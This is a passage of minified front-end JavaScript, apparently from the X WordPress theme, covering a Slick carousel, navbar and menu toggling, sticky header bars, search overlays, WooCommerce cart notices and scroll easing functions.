0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},e.prototype.swipeMove=function(t){var e,n,o,i=this;return o=void 0!==t.originalEvent?t.originalEvent.touches:null,e=i.getLeft(i.currentSlide),!(!i.$list.hasClass("dragging")||o&&1!==o.length)&&(i.touchObject.curX=void 0!==o?o[0].pageX:t.clientX,i.touchObject.curY=void 0!==o?o[0].pageY:t.clientY,i.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(i.touchObject.curX-i.touchObject.startX,2))),"vertical"!==i.swipeDirection()?(void 0!==t.originalEvent&&i.touchObject.swipeLength>4&&t.preventDefault(),n=i.touchObject.curX>i.touchObject.startX?1:-1,!1===i.options.vertical?i.swipeLeft=e+i.touchObject.swipeLength*n:i.swipeLeft=e+i.touchObject.swipeLength*(i.$list.height()/i.listWidth)*n,!0!==i.options.fade&&!1!==i.options.touchMove&&(!0===i.animating?(i.swipeLeft=null,!1):void i.setCSS(i.swipeLeft))):void 0)},e.prototype.swipeStart=function(t){var e,n=this;if(1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow)return n.touchObject={},!1;void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==e?e.pageX:t.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==e?e.pageY:t.clientY,n.$list.addClass("dragging")},e.prototype.unfilterSlides=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).remove(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},e.prototype.unload=function(){var e=this;t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&(e.$prevArrow.remove(),e.$nextArrow.remove()),e.$slides.removeClass("slick-slide slick-active slick-visible").removeAttr("style")},e.prototype.updateArrows=function(){var t=this;!0===t.options.arrows&&!0!==t.options.infinite&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.removeClass("slick-disabled"),t.$nextArrow.removeClass("slick-disabled"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled"),t.$nextArrow.removeClass("slick-disabled")):t.currentSlide>=t.slideCount-t.options.slidesToShow&&(t.$nextArrow.addClass("slick-disabled"),t.$prevArrow.removeClass("slick-disabled")))},e.prototype.updateDots=function(){var t,e,n=this;null!==n.$dots&&(f()(t=n.$dots).call(t,"li").removeClass("slick-active"),f()(e=n.$dots).call(e,"li").eq(n.currentSlide/n.options.slidesToScroll).addClass("slick-active"))},t.fn.xSlick=function(t){return this.each(function(n,o){o.slick=new e(o,t)})},t.fn.xSlickAdd=function(t,e,n){return this.each(function(o,i){i.slick.addSlide(t,e,n)})},t.fn.xSlickCurrentSlide=function(){return this.get(0).slick.getCurrent()},t.fn.xSlickFilter=function(t){return this.each(function(e,n){n.slick.filterSlides(t)})},t.fn.xSlickGoTo=function(t){return this.each(function(e,n){n.slick.slideHandler(t)})},t.fn.xSlickNext=function(){return this.each(function(t,e){e.slick.changeSlide({data:{message:"next"}})})},t.fn.xSlickPause=function(){return this.each(function(t,e){e.slick.autoPlayClear(),e.slick.paused=!0})},t.fn.xSlickPlay=function(){return this.each(function(t,e){e.slick.paused=!1,e.slick.autoPlay()})},t.fn.xSlickPrev=function(){return this.each(function(t,e){e.slick.changeSlide({data:{message:"previous"}})})},t.fn.xSlickRemove=function(t,e){return this.each(function(n,o){o.slick.removeSlide(t,e)})},t.fn.xSlickSetOption=function(t,e,n){return this.each(function(o,i){i.slick.options[t]=e,!0===n&&(i.slick.unload(),i.slick.reinit())})},t.fn.xSlickUnfilter=function(){return this.each(function(t,e){e.slick.unfilterSlides()})},t.fn.xUnslick=function(){return this.each(function(t,e){e.slick.destroy()})}});var b=n(46),S=n(27),k=n.n(S);s.a.fn.scrollBottom=function(){return s()(document).height()-this.scrollTop()-this.height()};var T=n(85),C=n.n(T),$=function(){var t,e=s()("body"),n=s()(window),o=s()(".x-navbar"),r=s()(document);if(C()(t=e.attr("class")).call(t,"x-navbar-fixed")&&(b.csHooks.action("scrollspy_activate",function(t){var e=s()(t);e.is(".x-nav-wrap.desktop .x-nav li > a")&&(e.parents("li").addClass("current-menu-item"),e.parent(".dropdown-menu").length&&e.closest("li.dropdown").addClass("current-menu-item"))}),b.csHooks.action("scrollspy_deactivate",function(t){var e=s()(t);e.is(".x-nav-wrap.desktop .x-nav li > a")&&e.parents(".current-menu-item").removeClass("current-menu-item")}),i()(b.csHooks).call(b.csHooks,"scrollspy_offset",function(t){var e=s()(".x-navbar-fixed-top-active .x-navbar").outerHeight();return e?t+e:t})),e.hasClass("x-navbar-fixed-top-active")&&o.length>0){var a="";e.hasClass("x-boxed-layout-active")&&(a=" x-container max width"),n.on("scroll",function(){n.scrollTop()>s()(".x-navbar-wrap").offset().top-Object(b.adminBarOffset)()?o.addClass("x-navbar-fixed-top"+a):o.removeClass("x-navbar-fixed-top"+a)})}var c=s()(".x-btn-navbar-search"),l=s()(".x-searchform-overlay");if(c.length&&l.length){var u=f()(l).call(l,".search-query");c.on("touchstart click",function(t){t.preventDefault(),l.toggleClass("in"),u.focus()}),l.on("touchstart click",function(t){s()(t.target).hasClass("search-query")||d()}),r.keydown(function(t){27===t.which&&l.hasClass("in")&&d()})}function d(){l.toggleClass("in"),y()(function(){u.val("")},350)}},A=n(39),_=n.n(A),O=n(144),P=n.n(O),M=n(125),E=n.n(M),L=n(22),z=n.n(L),H=n(235),j=n.n(H);function I(){var t,e=document.querySelector(".desktop .x-nav");if(e){var n=function(t){return t.matches(".desktop .x-nav li")?t:t.closest(".desktop .x-nav li")},o=function(t){return t&&t.matches("li.menu-item-has-children")},i=!0;document.body.addEventListener("focusin",u);var r=function(t){var i=n(t.target);o(i)&&(t.preventDefault(),t.stopPropagation(),l(i)),i||c(e)};document.body.addEventListener("touchstart",r,{passive:!1}),document.body.addEventListener("click",r,{passive:!1});var s,a=function(t){var e=!1;return document.body.addEventListener("touchstart",function n(){e=!0,"function"==typeof t&&t(),document.body.removeEventListener(n,{passive:!0,capture:!0})},{passive:!0,capture:!0}),function(){return e}}(function(){return document.body.removeEventListener("focusin",u)});z()(t=E()(e.querySelectorAll("li"))).call(t,function(t){j()(t,function(t){var e=t.target;if(!a()){var i=n(e);clearTimeout(s),o(i)?l(i):s=y()(function(){return c(i)},350),document.body.removeEventListener("touchstart",r,{passive:!1}),document.body.removeEventListener("click",r,{passive:!1})}},function(t){var o=t.relatedTarget,i=t.toElement;if(!a()){var r=o||i;if(!e.contains(r))return clearTimeout(s),void(s=y()(function(){return c(e)},750));var l=n(r);l&&(clearTimeout(s),s=y()(function(){return c(l)},350))}})})}function c(t){var e,n=t&&t.closest(".sub-menu, .x-nav");n&&z()(e=E()(n.querySelectorAll(".x-active"))).call(e,function(t){return t.classList.remove("x-active")})}function l(t){t&&(c(t),o(t)&&t.classList.add("x-active"))}function u(t){var o=t.target,r=n(o);r?(i=r,l(r)):i&&(i=!1,c(e))}}function R(){var t,e;z()(t=E()(document.querySelectorAll(".mobile .x-nav li.menu-item-has-children > a"))).call(t,function(t,e){var n;t.appendChild(function(t){var e=document.createElement("div");return e.innerHTML=P()(t).call(t),e.firstChild}(_()(n='<div class="x-sub-toggle collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile-sm-'.concat(e,'" aria-expanded="false" aria-haspopup="true" aria-controls="x-nav-wrap-mobile-sm-')).call(n,e,'" data-x-skip-scroll="true"><span data-x-skip-scroll="true"><i class="x-icon-angle-double-down" data-x-icon-s="&#xf103;" data-x-skip-scroll="true"></i></span></div>')))}),z()(e=E()(document.querySelectorAll(".mobile .x-nav .sub-menu"))).call(e,function(t,e){t.setAttribute("id","x-nav-wrap-mobile-sm-".concat(e)),t.setAttribute("class","x-collapsed"),t.setAttribute("data-x-toggleable","x-nav-wrap-mobile-sm-".concat(e)),t.setAttribute("data-x-toggle-collapse","1"),t.setAttribute("aria-hidden","true")})}function D(t){var e=window.getComputedStyle(t);if("fixed"===e.position){var n=[];B(e["margin-left"])||n.push(e["margin-left"]),B(e["margin-right"])||n.push(e["margin-right"]);var o="";n.length>0&&(o=1===n.length?n[0]:"("+n.join(" + ")+")");var i=0;s()(".x-bar-space-v:visible").each(function(){i+=s()(this).width()});var r=s()("body.x-stack-icon .x-sidebar .max.width:not(.x-container)").parent().outerWidth();r&&(i+=r);var a="";i>0&&(a+=" - "+i+"px"),o&&(a+=" - "+o);var c={width:a?"calc(100%"+a+")":"100%"},l=window.getComputedStyle(s()(".x-site")[0])["max-width"];"none"!==l&&(c["max-width"]=o?"calc("+l+" - "+o+")":l),s()(t).css(c)}else s()(t).css({width:"","max-width":""})}function B(t){var e;return 0===i()(e=P()(t).call(t).split(" ")).call(e,function(t){return!t.match(/^0[a-zA-Z%]+|0$|none$/)}).length}var W,G=n(81),q=n.n(G),F=n(236),X=n.n(F),Q=n(294),U=n.n(Q),Y=n(28),N=n.n(Y),V=!1,J=[],Z=[],K=[],tt=!1;function et(){var t=s()("body"),e=s()(window);function n(t){var e=N()(J).call(J,function(t){return t.id}),n=!1,r=i()(J).call(J,function(t){var o=t.el,i=t.id,r=k()(e).call(e,i);return r!==U()(e).call(e,i)?(n=!0,X()(e).call(e,r,1),!1):!!window.document.body.contains(o)||(n=!0,!1)});return(n||t)&&(r=u()(r).call(r,function(t,e){return t.$el.index()-e.$el.index()})),!!n&&(Z=J=r,y()(o,0),!0)}function o(){if(!n()&&b.adminBarOffset){Z=i()(J).call(J,function(t){return"none"!==t.$el.css("display")});var e=Object(b.adminBarOffset)(),o=0,a=0,u=0;!function(){if(!V)return;f()(t).call(t,".cs-sticky-bar-waypoint-debug").remove()}(),z()(Z).call(Z,function(t){var e=c()(t.props.shrink),n=t.$space.height();t.height=n||t.$el.height(),t.shrinkHeight=isNaN(e)?t.height:t.height*e,t.triggerOffset=h()(t.props.triggerOffset),isNaN(t.triggerOffset)&&(t.triggerOffset=0)}),K=N()(Z).call(Z,function(t){var n=t.$el,i=t.props,r=t.height,d=t.shrinkHeight,f=t.triggerOffset,p=0==u++,h=i.zStack&&!p,v=c()(n.css("margin-top")),y=i.keepMargin?v:0;n.css({position:"relative"});var m=n.offset().top;n.css({position:""});var g=m-a;if(i.triggerSelector)try{var x=s()(i.triggerSelector);0<=x.length&&(g=x.offset().top+f-d)}catch(t){}else i.hideInitially?(g-=r,g+=f):f>0&&(g+=f+r);h?g+=d:g-=y;var w=Object(b.adminBarOffset)()+o;l(g,"red");var S=e+a;i.keepMargin||(S+=v,w-=v),l(g=Math.max(g-o,S),"green"),e=g,h?(w-=d+y,w=Math.max(w,Object(b.adminBarOffset)())):o+=d+y;var k=i.hideInitially||m<g||m+r<w;a+=r-d,V&&console.log("Bar: ".concat(u),{shrinkDiff:a,heightStack:o,offset:g,top:w,slide:k});var T=w+d;return i.keepMargin&&(T+=v),{offset:g,top:w,slide:k,elOffest:m,topOffset:T,translateY:y?"calc( -100% - ".concat(y,"px)"):"-100%",firstBar:p}}),r()}}function r(){if(!tt&&!n()){var t=e.scrollTop()+Object(b.adminBarOffset)(),o=q()(K).call(K,function(e,n,o){var i=n.offset;return t>i?o:e},-1),i=!1;z()(Z).call(Z,function(t,e){var n=t.goal;t.goal=o>=e,n!==t.goal&&(i=!0)}),i&&a()}}function a(){if(!tt){var t=function(){var t=-1,n=N()(Z).call(Z,function(t){var e=t.goal,n=t.$el;return{goal:e,fixed:n.hasClass("x-bar-fixed")}});if(z()(n).call(n,function(e,o){var i=e.goal===e.fixed;i||-1!==t||(t=o),!i&&o>0&&n[o-1].fixed&&K[o].slide&&(t=o)}),-1!==t)return function(n){return(Z[t].goal?function(t,e,n){var o=t.el,i=t.$el,r=t.$space,s=t.$content,a=t.shrinkHeight,c=e.top,l=e.slide,u=e.elOffest,d=e.translateY,f=e.firstBar,p=n.st,h=n.done,v={top:c},y=l||!f&&u+a<p+c;a&&(v.height=a,s.css({height:a}));y&&(v.transform="translate3d( 0, ".concat(d,", 0)"));var m=function(){return h()};i.css(v).addClass(W).removeClass("x-bar-is-initially-hidden"),D(o),r.show(),y?i.addClass("x-bar-is-visible").css({transform:""}).one("csTransitionEnd",m).csEmulateTransitionEnd(300):m()}:function(t,e,n){var o=t.$el,i=t.$space,r=t.props,s=t.$content,a=t.shrinkHeight,l=e.slide,u=e.elOffest,d=e.translateY,f=e.firstBar,p=n.st,h=n.done,v=c()(r.shrink),y=l||!f&&u+a<p+top;r.hideInitially&&o.addClass("x-bar-is-initially-hidden");function m(){i.hide(),s.css({height:""}),o.css({top:"",transform:"",height:"",width:""}).removeClass(W).removeClass("x-bar-is-visible"),h()}y?o.css({transform:"translate3d( 0, ".concat(d,", 0)")}).one("csTransitionEnd",m).csEmulateTransitionEnd(300):!isNaN(v)&&v<1?(s.css({height:""}),o.css({height:""}).one("csTransitionEnd",m).csEmulateTransitionEnd(300)):m()})(Z[t],K[t],{st:e.scrollTop(),done:n})};return!1}();t?(tt=!0,t(function(){tt=!1,a()})):(tt=!1,y()(r,0),s()(".x-bar-fixed.x-bar-h").length)}}function l(e){var n,o,i,r,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"red",c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"white";V&&s()(_()(n=_()(o=_()(i=_()(r='<div class="cs-sticky-bar-waypoint-debug" style="position:absolute;height:1px;width:100%;top:'.concat(e,"px;border-top:1px solid ")).call(r,a,';z-index:999999"><span style="color: ')).call(i,c,";background-color: ")).call(o,a,';left: 0;position: absolute;top: 0; padding: .5em 1em; transform: translate3d(0,-50%,0);";>')).call(n,e,"</span></div>")).appendTo(t)}b.everinit&&Object(b.everinit)("[data-x-bar]",function(t){var e=s()(t),n=e.data("x-bar"),o=n.id,i=n.region;e.hasClass("x-bar-is-sticky")&&"top"===i&&J.push({id:o,el:t,props:n,$el:e,$space:s()(".".concat(o,".x-bar-space")),$content:f()(e).call(e,".x-bar-content"),visible:"none"!==e.css("display")})},{init:function(){W=t.hasClass("x-boxed-layout-active")?"x-bar-fixed x-container max width":"x-bar-fixed",e.on("resize",function(){return o()}),e.on("scroll",function(){return r()})},debounced:function(){n(!0)||o()},debounceDelay:25})}function nt(t){return q()(K).call(K,function(e,n){var o=n.offset,i=n.topOffset;return o<=t?i:e},0)}window.csGlobal||(console.warn("X is running without Cornerstone."),window.csGlobal={everinit:function(){}}),s()(function(){!function(){var t=s()("body"),e="data-x-search",n="["+e+"]",o="["+e+"] input";t.on("focusin focusout","[data-x-search] button, [data-x-search] input",function(t){var e=s()(this).closest(n);"focusout"===t.type&&e.data("data-x-focus-search-down")||(e.data("data-x-focus-search-down",!1),e.toggleClass("x-search-focused","focusin"===t.type))}),t.on("mousedown",n,function(t){if(t.target.hasAttribute(e)){var n=s()(this);n.addClass("x-search-focused"),n.data("data-x-focus-search-down",!0),y()(function(){f()(n).call(n,"input").focus()},0)}}),t.on("input",o,function(){var t=s()(this),e=t.closest(n);""!==t.val()?e.addClass("x-search-has-content"):e.removeClass("x-search-has-content")}),t.on("click","[data-x-search-submit]",function(){s()(this).closest(n).submit()}),t.on("click","[data-x-search-clear]",function(){var t=s()(this).closest(n);f()(t).call(t,"input").val("").focus(),t.removeClass("x-search-has-content")})}(),function(){var t=s()("body"),e=s()(".x-cart-notification");e.length>0&&(s()(".add_to_cart_button.product_type_simple").on("click",function(){e.addClass("bring-forward appear loading")}),t.on("added_to_cart",function(){y()(function(){e.removeClass("loading").addClass("added"),y()(function(){e.removeClass("appear"),y()(function(){e.removeClass("added bring-forward")},650)},1e3)},650)}));var n=s()("p.stars"),o=f()(n).call(n,"a");function i(){n.hasClass("selected")?f()(n).call(n,"a.active").nextAll("a").removeClass("x-active"):o.removeClass("x-active")}n.on("mouseleave",i),o.on("click",function(){s()(this).nextAll("a").removeClass("x-active")}),o.on("mouseover",function(){i(),s()(this).addClass("x-active").prevAll("a").addClass("x-active")})}(),function(){var t=s()("body");s()(".x-btn-navbar, .x-btn-navbar-search, .x-btn-widgetbar").on("click",function(t){t.preventDefault()}),s()('iframe[src*="youtube.com"]').each(function(){var t,e=s()(this).attr("src");k()(t=s()(this).attr("src")).call(t,"?")>0?s()(this).attr({src:e+"&wmode=transparent",wmode:"Opaque"}):s()(this).attr({src:e+"?wmode=transparent",wmode:"Opaque"})}),t.on("click",".x-iso-container .flex-direction-nav a",function(){y()(function(){s()(window).xsmartresize()},750)}),s()("body.x-masonry-active").on("keyup",function(t){t.which>=37&&t.which<=40&&y()(function(){s()(window).xsmartresize()},750)}),s()("a, button, input, [tabindex]").on("focus",function(){s()(this).css({outline:"none"})}),s()("a, button, input, [tabindex]").on("keyup",function(t){9===t.keyCode&&s()(this).css({outline:""})}),s()(function(t){function e(e){var n=e;window.csGlobal&&window.csGlobal.csHooks&&(n=window.csGlobal.csHooks.apply("hash_scrolling_offset",e)),t("html, body").animate({scrollTop:n},850,"xEaseInOutExpo")}t(".x-slider-container.above .x-slider-scroll-bottom").on("touchstart click",function(n){n.preventDefault();var o=t(".x-slider-container.above").outerHeight(),i=t(".x-navbar-fixed-top-active .x-nav-wrap.desktop");i.length>0&&"none"!==i.css("display")&&(o+=i.closest(".x-navbar").outerHeight()),e(o)}),t(".x-slider-container.below .x-slider-scroll-bottom").on("touchstart click",function(n){n.preventDefault(),e(t(".x-masthead, .masthead").first().outerHeight()+t(".x-slider-container.above").outerHeight()+t(".x-slider-container.below").outerHeight())})})}(),I(),R(),function(){var t=s()(window);b.everinit&&Object(b.everinit)("[data-x-bar]",function(e){var n=s()(e).data("x-bar");"top"!==n.region&&"bottom"!==n.region||(D(e),t.on("resize",function(){D(e)}))})}(),et(),function(){var t=s()(document);function e(t){f()(t).call(t,".button").removeClass("button").addClass("x-anchor").wrapInner('<span class="x-anchor-content" style="-webkit-justify-content: center; justify-content: center; -webkit-align-items: center; align-items: center;"><span class="x-anchor-text"><span class="x-anchor-text-primary"></span></span></span>')}b.everinit&&(Object(b.everinit)(".x-mini-cart",function(t){e(s()(t))}),t.on("added_to_cart wc_fragments_loaded wc_fragments_refreshed","body",function(){e(s()(".x-mini-cart"))}))}(),function(){var t=s()("body");if(t.hasClass("x-stack-icon")){var e=s()(".x-sidebar");if(e.length){var n,o=f()(e).call(e,".max.width");if(t.hasClass("x-full-width-active")||!window.csGlobal.PerfectScrollbar)return o.addClass("x-container");var i=window.matchMedia("screen and (min-width: 1200px)");i.addListener(r),r(i)}}function r(t){o.toggleClass("x-container",!t.matches),t.matches?n=new window.csGlobal.PerfectScrollbar(e[0]):n&&(n.destroy(),n=null)}}(),$(),b.csHooks&&(i()(b.csHooks).call(b.csHooks,"scrollspy_selector",'a[href*="#"]'),i()(b.csHooks).call(b.csHooks,"scrollspy_offset",function(t,e){var n=nt(e+Object(b.adminBarOffset)());return n>0?e+n:t}),i()(b.csHooks).call(b.csHooks,"hash_scrolling_selector",'a[href*="#"]:not(.acomment-reply)'),i()(b.csHooks).call(b.csHooks,"hash_scrolling_initial_move",!0),i()(b.csHooks).call(b.csHooks,"hash_scrolling_offset",function(t){var e=nt(t),n=s()(".x-navbar-fixed-top-active .x-nav-wrap.desktop");return e?t-=e-Object(b.adminBarOffset)():n.length>0&&"none"!==n.css("display")&&(t-=n.closest(".x-navbar").outerHeight()),t}),b.csHooks.action("hash_scrolling_before",function(t){var e=t.anchor,n=s()(e).closest("[data-x-toggleable]");(n.hasClass("x-modal")||n.hasClass("x-dropdown")||n.hasClass("x-off-canvas"))&&window.xToggleUpdate(n.attr("data-x-toggleable"),!1)}),i()(b.csHooks).call(b.csHooks,"hash_scrolling_allow",function(t,e,n,o){return"#comments"!==o&&!e.hasAttribute("data-vc-accordion")&&t}))}),s.a.extend(s.a.easing,{xEaseOutQuad:function(t){return 1-(1-t)*(1-t)},xEaseOutQuart:function(t){return 1-Math.pow(1-t,4)},xEaseOutExpo:function(t){return 1===t?1:1-Math.pow(2,-10*t)},xEaseInOutExpo:function(t){return 0===t?0:1===t?1:t<.5?Math.pow(2,20*t-10)/2:(2-Math.pow(2,-20*t+10))/2}})}]);
//# sourceMappingURL=x.js.map